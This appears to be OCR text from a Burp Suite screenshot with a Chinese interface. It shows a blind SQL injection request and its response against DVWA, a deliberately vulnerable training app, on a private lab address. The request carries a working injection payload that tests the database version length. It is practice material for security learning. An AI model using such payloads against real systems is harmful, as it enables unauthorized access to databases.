 发送
取消
<
>
目标: http://192.168.142.1
HTTP/1
?
请求
美化 Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli_blind/?id=1'%20and%20length(version())%3d6%23&Submit=Submit
HTTP/1.1
2 Host: 192.168.142.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.142.1/dvwa/vulnerabilities/sqli_blind/
9 Cookie: security=low; PHPSESSID=9opg7ugmpubru9ta474sg4og5m
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-s
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Inspector
返回
Query parameter
名称
id
值
1'%20and%20length(version())%3d6
%23
解码: URL编码
1' and length(version())=6#
取消
应用变更